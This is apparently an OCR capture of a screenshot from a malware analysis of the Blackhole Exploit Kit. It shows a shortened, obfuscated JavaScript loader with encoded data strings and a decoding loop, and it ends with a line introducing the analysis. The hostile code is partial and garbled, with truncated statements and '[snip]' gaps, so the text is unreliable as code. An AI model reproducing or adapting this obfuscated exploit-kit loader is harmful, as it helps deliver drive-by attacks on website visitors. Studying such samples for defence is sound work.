
This file contains 29kb of data and looks like this
(shortened):
<html><body><script>g="getElementById";cc="concat";ss=S
d0="+4442494b46)3d42142o3o$453j3l3q2c%3h443h3f44*254b4
[snip]

d91="43#3h1c1d234d%3f3d443f3k_1c3h1d4b4d*4442494b47&3l
a=document[g]("google");
s="";
for(i=0;;i++){
        r=a[gg]("d"[cc](i));
        if(r){s=s+r;}else break;
}
a=s;
k="";
a=a.replace(/[^0-9a-z]/g,k);
s="";
for(i=0;i<a.length;i+=2){
        try{gbargre-0x32}catch(sdgsdg){if(020==0x10)s+
}
asd();
The last version of the Blackhole Exploit Kit I analyzed